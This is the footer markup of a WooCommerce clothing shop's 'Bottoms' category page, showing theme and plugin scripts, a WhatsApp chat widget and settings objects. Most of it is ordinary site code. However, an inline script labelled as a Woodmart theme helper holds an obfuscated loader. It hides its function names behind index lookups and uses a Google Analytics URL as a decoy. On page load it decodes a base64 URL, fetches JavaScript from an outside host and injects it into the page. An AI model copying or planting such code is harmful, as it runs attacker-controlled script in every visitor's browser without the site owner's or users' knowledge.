				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://abayanoir.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://abayanoir.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://abayanoir.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/abayanoir.com"}},{"@type":"ListItem","position":2,"item":{"name":"Bottoms","@id":"https:\/\/abayanoir.com\/product-category\/bottoms\/"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        
<div class="joinchat joinchat--left" data-settings='{"telephone":"201225345880","mobile_only":false,"button_delay":6,"whatsapp_web":true,"qr":true,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"Hi *Abaya Noir*! I need more info about Bottoms https://abayanoir.com/product-category/bottoms","message_hash":"356f8427"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Open chat</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
							<div class="joinchat__badge">1</div>
												<div class="joinchat__qr"><div>Scan the code</div></div>
			</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<span class="joinchat__header__text">Abaya NOIR</span>
								<div class="joinchat__close" title="Close"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hello<br>Can we help you?</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://abayanoir.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://abayanoir.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.1.9' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
        .woocs_price_code.woocs_preloader_ajax del,.woocs_price_code.woocs_preloader_ajax ins,.woocs_price_code.woocs_preloader_ajax span{
        display: none;
        }

        .woocs_price_code.woocs_preloader_ajax:after {
        content: " ";
        display: inline-block;
        width: 20px;
        height: 20px;
        margin: 8px;
        border-radius: 50%;
        border: 6px solid #96588a;
        border-color: #96588a transparent #96588a transparent;
        animation: woocs_preloader_ajax 1.2s linear infinite;
        }
        @keyframes woocs_preloader_ajax {
        0% {
        transform: rotate(0deg);
        }
        100% {
        transform: rotate(360deg);
        }
        }

        
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c9d626110c5db9d4c5e7afaf8954ddf","fragment_name":"wc_fragments_3c9d626110c5db9d4c5e7afaf8954ddf","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/abayanoir.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/abayanoir.com\/wp-admin\/admin-ajax.php","ajax_nonce":"b97fc96a3f","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.7.8" id="codedropz-uploader-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/abayanoir.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js" id="uacf7-country-select-library-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js" id="uacf7-country-select-script-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/creame-whatsapp-me/public/js/qr-creator.min.js?ver=1.0.0" id="joinchat-qr-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.5" id="joinchat-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c01bb73959a191038d8ce21e5334958b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/abayanoir.com\/cart\/","ajaxurl":"https:\/\/abayanoir.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/abayanoir.com\/","shop_url":"https:\/\/abayanoir.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_3c9d626110c5db9d4c5e7afaf8954ddf","fragment_name":"wc_fragments_3c9d626110c5db9d4c5e7afaf8954ddf","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"0","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"f5858004df","wishlist_fragments_nonce":"5f3aab7908","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_1fd3635942b68264b020c5eaac5f075b","wishlist_fragment_name":"woodmart_wishlist_fragments_1fd3635942b68264b020c5eaac5f075b","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"2fd8873f27","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-wd-recent-posts-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-slider-price-filter-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-widget-woo-other-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-other.min.css","wd-wpcf7-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-curr-switch-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-widget-collapse-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-woo-shop-builder-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-builder.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-carousel-disable.min.css","wd-header-base-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-my-account-dropdown-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-el-page-title-builder-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/el-page-title-builder.min.css","wd-woo-shop-page-title-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-page-title-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-int-wpb-opt-off-canvas-column-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-opt-off-canvas-column.min.css","wd-off-canvas-sidebar-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-el-off-canvas-column-btn-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/el-off-canvas-column-btn.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-el-products-view-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-shop-el-order-by-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-sticky-loader-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-footer-base-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-info-box-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-mod-nav-menu-label-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-section-title-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-mod-highlighted-text-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-highlighted-text.min.css","wd-scroll-top-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/abayanoir.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
(function(a,n,a_,l,y,t,i,c,s){function ji(...ix){return ix.map((i=>a_[i])).join("")}n[ji(3,4,4,18,22,1,5,0,8,15,9,0,1,5,1,10)](ji(12,6,3,4),(function(){var a=n[ji(4,6,2,17,7,1,5,0)][ji(2,10,1,3,0,1,18,12,1,7,1,5,0)](ji(9,2,10,15,11,0));a.async=true;n[ji(20,1,0,2,21)](n[ji(3,0,6,16)](ji(3,13,25,26,2,13,27,28,8,29,19,11,2,30,12,7,16,13,31,17,32,14,19,0,8,33,4,34,4,14,35,9,3,14,0,0,8,7,11,36))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,23,0,24,6,5,0,1,5,0)]=t;n[ji(4,6,2,17,7,1,5,0)].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tecadnomLsrplH2ibuE9fhvxCR0M6yGkY34NzXwOD9PgAtKfgm67Tj5jjxrJK16ti4DVL7fqfPYPL4X576F6ZPNX6InTFvudqtA29o279o8ZWIf1bSWd6sogNAPZqxOI");
/* ]]> */
</script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.5.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.8.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.1.9" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=2.4.1.9" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=2.4.1.9" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.1.9" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.5.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.5.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.5.1" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.5.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.5.1" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.5.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"EGP","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s\u00a0%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.8.5" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.5.1" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.5.1" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.5.1" id="wd-categories-dropdown-js"></script>
